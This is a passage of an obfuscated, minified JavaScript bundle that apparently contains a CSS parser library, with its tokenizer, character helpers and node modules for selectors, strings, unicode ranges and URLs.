t(3710)!==e[t(2651)]&&!1===this[t(3284)]&&this[t(683)]!==o.X6&&this[t(4050)](),e}const a=r(3637),c=r(1508),l={prelude:[r(1444),r(3710)],block:[r(2558)]};function u(){const t=r,e=this[t(2087)],n=this[t(1126)];let o,a;return o=this[t(2832)]?this[t(1811)](s,i):i[t(551)](this,e),a=this[t(2558)](!0),{type:t(3637),loc:this[t(2576)](n,this[t(1126)]),prelude:o,block:a}}function d(t){const e=r;this[e(2137)](t[e(3028)]),this[e(2137)](t[e(3986)])}},9689:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3783),s={root:[r(1444),r(3710),null],limit:[r(1444),r(3710),null]};function a(){const t=r;let e=null,n=null;this[t(1659)]();const i=this[t(1126)];return this[t(683)]===o.AJ&&(this[t(3529)](),this[t(1659)](),e=this[t(1811)](this[t(1444)],(()=>this[t(3710)](!1,!0))),this[t(1659)](),this[t(2211)](o.no)),this[t(895)](0)===o.Vy&&(this[t(1659)](),this[t(3631)]("to"),this[t(1659)](),this[t(2211)](o.AJ),this[t(1659)](),n=this[t(1811)](this[t(1444)],(()=>this[t(3710)](!1,!0))),this[t(1659)](),this[t(2211)](o.no)),{type:t(3783),loc:this[t(2576)](i,this[t(1126)]),root:e,limit:n}}function c(t){const e=r;t[e(2514)]&&(this[e(571)](o.AJ,"("),this[e(2137)](t[e(2514)]),this[e(571)](o.no,")")),t[e(527)]&&(this[e(571)](o.Vy,"to"),this[e(571)](o.AJ,"("),this[e(2137)](t[e(527)]),this[e(571)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3150),i={children:[[r(898),r(3540),r(1965),r(685),r(2702),r(848),r(1111)]]};function s(){const t=r,e=this[t(4047)](this[t(3249)][t(3150)]);return null===this[t(2734)](e)&&this[t(4050)](t(2014)),{type:t(3150),loc:this[t(1273)](e),children:e}}function a(t){this[r(869)](t)}},5028:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1444),s=r(4062),a={children:[[r(3150),r(3710)]]};function c(){const t=r,e=this[t(549)]();for(;!this[t(3284)]&&(e[t(469)](this[t(3150)]()),this[t(683)]===o.A9);)this[t(3529)]();return{type:t(1444),loc:this[t(1273)](e),children:e}}function l(t){const e=r;this[e(869)](t,(()=>this[e(571)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3180),a={value:String};function c(){const t=r;return{type:t(3180),loc:this[t(2576)](this[t(1126)],this[t(1837)]),value:(0,i.D)(this[t(2785)](o.Qf))}}function l(t){const e=r;this[e(571)](o.Qf,(0,i.l)(t[e(1998)]))}},5853:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2W(3710)](null,!1)}const a=r(795),c=r(2933),l={children:[[r(3233),r(3955),r(3057),r(674),r(3637),r(3710)]]};function u(){const t=r,e=this[t(1126)],n=this[t(549)]();let a;for(;!this[t(3284)];){switch(this[t(683)]){case o.M$:this[t(3529)]();continue;case o.Mw:if(this[t(1384)](this[t(1126)]+2)!==i){this[t(3529)]();continue}a=this[t(3233)]();break;case o.lh:a=this[t(3955)]();break;case o.zG:a=this[t(3057)]();break;case o.zu:a=this[t(1811)](this[t(674)],s);break;default:a=this[t(1811)](this[t(3637)],s)}n[t(469)](a)}return{type:t(795),loc:this[t(2576)](e,this[t(1126)]),children:n}}function d(t){this[r(869)](t)}},2105:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1294),s={declaration:r(1211)};function a(){const t=r,e=this[t(1126)];this[t(2211)](o.AJ),this[t(1659)]();const n=this[t(1211)]();return this[t(3284)]||this[t(2211)](o.no),{type:t(1294),loc:this[t(2576)](e,this[t(1126)]),declaration:n}}function c(t){const e=r;this[e(571)](o.AJ,"("),this[e(2137)](t[e(1661)]),this[e(571)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2W;this[t(683)]!==o.Vy&&!1===this[t(3173)](i)&&this[t(4050)](t(1331)),this[t(3529)]()}const c=r(898),l={name:String};function u(){const t=r,e=this[t(1126)];return this[t(3173)](s)?(this[t(3529)](),a[t(551)](this)):(a[t(551)](this),this[t(3173)](s)&&(this[t(3529)](),a[t(551)](this))),{type:t(898),loc:this[t(2576)](e,this[t(1126)]),name:this[t(1355)](e)}}function d(t){const e=r;this[e(3475)](t[e(3093)])}},3965:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2W;let r=0;for(let i=this[n(1126)]+t;i<this[n(1837)];i++){const a=this[n(1384)](i);if(a===s&&e&&0!==r)return c[n(551)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(4050)](e&&0!==r?n(3790)+(r<6?n(1888):"")+n(2502):n(r<6?698:1406),i),++r>6&&this[n(4050)](n(1750),i)}return this[n(3529)](),r}function l(t){const e=a2W;let n=0;for(;this[e(3173)](a);)++n>t&&this[e(4050)](e(1889)),this[e(3529)]()}function u(t){const e=a2W;this[e(1384)](this[e(1126)])!==t&&this[e(4050)](e(t===i?1210:3790)+e(2502))}function d(){const t=a2W;let e=0;switch(this[t(683)]){case o.wN:if(e=c[t(551)](this,1,!0),this[t(3173)](a)){l[t(551)](this,6-e);break}if(this[t(683)]===o.fg||this[t(683)]===o.wN){u[t(551)](this,s),c[t(551)](this,1,!1);break}break;case o.fg:e=c[t(551)](this,1,!0),e>0&&l[t(551)](this,6-e);break;default:if(this[t(599)](i),this[t(683)]===o.Vy){e=c[t(551)](this,0,!0),e>0&&l[t(551)](this,6-e);break}if(this[t(3173)](a)){this[t(3529)](),l[t(551)](this,5);break}this[t(4050)](t(2356))}}const h=r(570),f={value:String};function m(){const t=r,e=this[t(1126)];return this[t(3631)]("u"),d[t(551)](this),{type:t(570),loc:this[t(2576)](e,this[t(1126)]),value:this[t(1355)](e)}}function p(t){const e=r;this[e(3475)](t[e(1998)])}},7544:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2191),c={value:String};function l(){const t=r,e=this[t(1126)];let n;switch(this[t(683)]){case s.s0:n=o.D(this[t(2785)](s.s0));break;case s.zt:this[t(1403)](this[t(1126)],this[t(1837)],t(990))||this[t(4050)](t(2730)),this[t(2211)](s.zt),this[t(1659)](),n=i.D(this[t(2785)](s.Qf)),this[t(1659)](),this[t(3284)]||this[t(2211)](s.no);break;default:this[t(4050)](t(2938))}return{type:t(2191),loc:this[t(2576)](e,this[t(1126)]),value:n}}function u(t){const e=r;this[e(571)](s.s0,o.l(t[e(1998)]))}},8856:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2946),i={children:[[]]};function s(){const t=r,e=this[t(1126)],n=this[t(4047)](this[t(3249)][t(2946)]);return{type:t(2946),loc:this[t(2576)](e,this[t(1126)]),children:n}}function a(t){this[r(869)](t)}},800:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(794)]({type:r(965),loc:null,value:" "}),s=r(965),a={value:String};function c(){return this[r(2211)](o.M$),i}function l(t){const e=r;this[e(571)](o.M$,t[e(1998)])}},1751:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{AnPlusB:()=>o[r(3697)],Atrule:()=>i[r(3697)],AtrulePrelude:()=>s[r(3697)],AttributeSelector:()=>a[r(3697)],Block:()=>c[r(3697)],Brackets:()=>l[r(3697)],CDC:()=>u[r(3697)],CDO:()=>d[r(3697)],ClassSelector:()=>h[r(3697)],Combinator:()=>f[r(3697)],Comment:()=>m[r(3697)],Condition:()=>p[r(3697)],Declaration:()=>g[r(3697)],DeclarationList:()=>w[r(3697)],Dimension:()=>b[r(3697)],Feature:()=>y[r(3697)],FeatureFunction:()=>v[r(3697)],FeatureRange:()=>x[r(3697)],Function:()=>A[r(3697)],GeneralEnclosed:()=>k[r(3697)],Hash:()=>_[r(3697)],IdSelector:()=>z[r(3697)],Identifier:()=>W[r(3697)],Layer:()=>M[r(3697)],LayerList:()=>E[r(3697)],MediaQuery:()=>S[r(3697)],MediaQueryList:()=>N[r(3697)],NestingSelector:()=>U[r(3697)],Nth:()=>C[r(3697)],Number:()=>T[r(3697)],Operator:()=>L[r(3697)],Parentheses:()=>j[r(3697)],Percentage:()=>H[r(3697)],PseudoClassSelector:()=>O[r(3697)],PseudoElementSelector:()=>I[r(3697)],Ratio:()=>q[r(3697)],Raw:()=>V[r(3697)],Rule:()=>F[r(3697)],Scope:()=>R[r(3697)],Selector:()=>P[r(3697)],SelectorList:()=>B[r(3697)],String:()=>D[r(3697)],StyleSheet:()=>X[r(3697)],SupportsDeclaration:()=>J[r(3697)],TypeSelector:()=>Q[r(3697)],UnicodeRange:()=>Z[r(3697)],Url:()=>G[r(3697)],Value:()=>Y[r(3697)],WhiteSpace:()=>$[r(3697)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),W=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),I=n(2150),q=n(3922),V=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>W,Identifier:()=>_,Layer:()=>z,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>q,Rule:()=>V,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),W=n(7905),z=n(5204),M=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),I=n(3922),q=n(3091),V=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2W;return this[t(1952)](this[t(1444)]())}},i={parse(){const t=a2W;return this[t(1952)](this[t(3150)]())}},s={parse(){const t=a2W;return this[t(1952)](this[t(2937)]())}},a={parse:r.T},c={parse(){const t=a2W;return this[t(1952)](this[t(3445)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2W,e=this[t(549)]();this[t(1659)]();t:for(;!this[t(3284)];){switch(this[t(683)]){case r.Vy:e[t(469)](this[t(2937)]());break;case r.Qf:e[t(469)](this[t(3180)]());break;case r.A9:e[t(469)](this[t(1717)]());break;case r.no:break t;default:this[t(4050)](t(530))}this[t(1659)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2W;switch(this[e(683)]){case r.Vw:return this[e(770)]();case r.A9:return this[e(1717)]();case r.AJ:return this[e(3343)](this[e(4047)],t[e(3091)]);case r.hk:return this[e(3416)](this[e(4047)],t[e(3091)]);case r.Qf:return this[e(3180)]();case r.fg:return this[e(3556)]();case r.Ne:return this[e(437)]();case r.wN:return this[e(1790)]();case r.zt:return this[e(1403)](this[e(1126)],this[e(1837)],e(990))?this[e(2191)]():this[e(2596)](this[e(4047)],t[e(3091)]);case r.s0:return this[e(2191)]();case r.Vy:return this[e(1622)](this[e(1126)],l)&&this[e(1622)](this[e(1126)]+1,s)?this[e(570)]():this[e(2937)]();case r._i:{const t=this[e(1384)](this[e(1126)]);if(t===c||t===i||t===s||t===a)return this[e(1717)]();t===o&&this[e(4050)](e(4053),this[e(1126)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2W;null!==e[n(548)]&&n(1111)!==e[n(548)][n(2651)]&&null!==t&&n(1111)!==t[n(2651)]&&e[n(469)]({type:n(1111),loc:null,name:" "})},getNode:function(){const t=a2W;switch(this[t(683)]){case r.hk:return this[t(685)]();case r.Vw:return this[t(3540)]();case r.Qx:return this[t(3253)](1)===r.Qx?this[t(848)]():this[t(2702)]();case r.Vy:return this[t(898)]();case r.wN:case r.Ne:return this[t(437)]();case r.fg:46===this[t(1384)](this[t(1126)])&&this[t(4050)](t(2324),this[t(1126)]+1);break;case r._i:switch(this[t(1384)](this[t(1126)])){case 43:case 62:case 126:case 47:return this[t(1111)]();case 46:return this[t(1965)]();case 42:case 124:return this[t(898)]();case 35:return this[t(3540)]();case 38:return this[t(3988)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2W;return null!==t&&e(1717)===t[e(2651)]&&("-"===t[e(1998)][t[e(1998)][e(3985)]-1]||"+"===t[e(1998)][t[e(1998)][e(3985)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2W;s(t)&&(t[n(1998)]=" "+t[n(1998)]),s(e[n(548)])&&(e[n(548)][n(1998)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2W,n=t[e(2004)],r=n[e(3985)],s=n[e(3985)]>0?(0,i.vr)(n[e(1384)](0)):0,a=(0,o.N)(t[e(1522)],r),c=(0,o.N)(t[e(1335)],r);let l=t[e(3255)],u=t[e(3518)];for(let t=s;t<r;t++){const o=n[e(1384)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1384)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1522)]=a,t[e(1335)]=c,t[e(1794)]=!0}class a{constructor(t,e,n,r){const o=a2W;this[o(3904)](t,e,n,r),this[o(1522)]=null,this[o(1335)]=null}[r(3904)](t="",e=0,n=1,o=1){const i=r;this[i(2004)]=t,this[i(2945)]=e,this[i(3255)]=n,this[i(3518)]=o,this[i(1794)]=!1}[r(2576)](t,e){const n=r;return this[n(1794)]||s(this),{source:e,offset:this[n(2945)]+t,line:this[n(1522)][t],column:this[n(1335)][t]}}[r(785)](t,e,n){const o=r;return this[o(1794)]||s(this),{source:n,start:{offset:this[o(2945)]+t,line:this[o(1522)][t],column:this[o(1335)][t]},end:{offset:this[o(2945)]+e,line:this[o(1522)][e],column:this[o(1335)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2W(3904)](t,e)}[r(2737)](){const t=r;this[t(3284)]=!1,this[t(2087)]=-1,this[t(683)]=0,this[t(1126)]=this[t(3060)],this[t(1837)]=this[t(3060)]}[r(3904)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3985)],s=(0,o.N)(this[n(781)],t[n(3985)]+1),c=(0,o.N)(this[n(2917)],t[n(3985)]+1);let h=0,f=-1,m=0,p=t[n(3985)];this[n(781)]=null,this[n(2917)]=null,c[n(1536)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2004)]=t,this[n(3060)]=-1===f?0:f,this[n(3153)]=h,this[n(781)]=s,this[n(2917)]=c,this[n(2737)](),this[n(3529)]()}[r(3253)](t){const e=r;return(t+=this[e(2087)])<this[e(3153)]?this[e(781)][t]>>l:a.LT}[r(819)](t){const e=r;for(let n=this[e(2087)];n<this[e(3153)];n++){const r=this[e(781)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3678)](t){const e=r;return(t+=this[e(2087)])<this[e(3153)]?this[e(781)][t-1]&c:this[e(2004)][e(3985)]}[r(1209)](t){const e=r;for(let n=this[e(2087)];n<this[e(3153)];n++){const r=this[e(781)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2087)]}return a.LT}[r(1024)](t,e){const n=r;return(t+=this[n(2087)])<this[n(3153)]&&(0,i.s0)(this[n(2004)],this[n(781)][t-1]&c,this[n(781)][t]&c,e)}[r(2880)](t){const e=r;return t===this[e(2087)]?this[e(1126)]:t>0?t<this[e(3153)]?this[e(781)][t-1]&c:this[e(781)][this[e(3153)]]&c:this[e(3060)]}[r(1355)](t){const e=r;return this[e(2004)][e(3736)](t,this[e(1126)])}[r(3835)](t){const e=r;return this[e(2917)][this[e(2087)]]<t}[r(3173)](t,e){const n=r;return e?this[n(3253)](e)===a._i&&this[n(2004)][n(1384)](this[n(3678)](e))===t:this[n(683)]===a._i&&this[n(2004)][n(1384)](this[n(1126)])===t}[r(1516)](t){const e=r;let n=this[e(2087)]+t;n<this[e(3153)]?(this[e(2087)]=n,this[e(1126)]=this[e(781)][n-1]&c,n=this[e(781)][n],this[e(683)]=n>>l,this[e(1837)]=n&c):(this[e(2087)]=this[e(3153)],this[e(3529)]())}[r(3529)](){const t=r;let e=this[t(2087)]+1;e<this[t(3153)]?(this[t(2087)]=e,this[t(1126)]=this[t(1837)],e=this[t(781)][e],this[t(683)]=e>>l,this[t(1837)]=e&c):(this[t(3284)]=!0,this[t(2087)]=this[t(3153)],this[t(683)]=a.LT,this[t(1126)]=this[t(1837)]=this[t(2004)][t(3985)])}[r(1659)](){const t=r;for(;this[t(683)]===a.M$||this[t(683)]===a.Mw;)this[t(3529)]()}[r(3849)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3153)]&&(i=this[n(2917)][o],!(i<t));o++)switch(s=o>0?this[n(781)][o-1]&c:this[n(3060)],e(this[n(2004)][n(1384)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(781)][o]>>l)&&(o=i)}this[n(1516)](o-this[n(2087)])}[r(2158)](t){const e=r;for(let n=0,r=this[e(3060)];n<this[e(3153)];n++){const o=r,i=this[e(781)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1073)](){const t=r,e=new Array(this[t(3153)]);return this[t(2158)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2004)][a(3736)](r,o),balance:this[a(2917)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2W;return null===t||t[n(3985)]<e?new Uint32Array(Math[n(3627)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3985)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2W;function s(e){return e<u?t[a2W(1384)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2W,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1318))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3985)];f++){const e=t[n(1384)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3985)]?void(f<t[n(3985)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2W;for(e||(e=s(f++)),d=r.Qf;f<t[n(3985)];f++){const a=t[n(1384)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3985)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3985)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1384)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(926)]("*/",f+2),f=-1===f?t[n(3985)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});const o=[r(408),r(3177),r(890),r(2828),r(3864),r(1317),r(3799),r(2034),r(2223),r(4103),r(837),r(3707),r(993),r(3192),r(3312),r(1308),r(3435),r(3724),r(2146),r(2309),r(3703),r(3483),r(3135),r(3894),r(1443),r(642)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>z,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>W,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,W=22,z=23,M=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2W;return e<t[n(3985)]?t[n(1384)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2W(1384)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2W;if(n-e!==o[i(3985)])return!1;if(e<0||n>t[i(3985)])return!1;for(let s=e;s<n;s++){const n=o[i(1384)](s-e);let a=t[i(1384)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2W;for(;e>=0&&(0,r.i0)(t[n(1384)](e));e--);return e+1}function l(t,e){const n=a2W;for(;e<t[n(3985)]&&(0,r.i0)(t[n(1384)](e));e++);return e}function u(t,e){const n=a2W;for(;e<t[n(3985)]&&(0,r.yp)(t[n(1384)](e));e++);return e}function d(t,e){const n=a2W;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3308)](t[n(3985)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2W;for(;e<t[n(3985)];e++){const 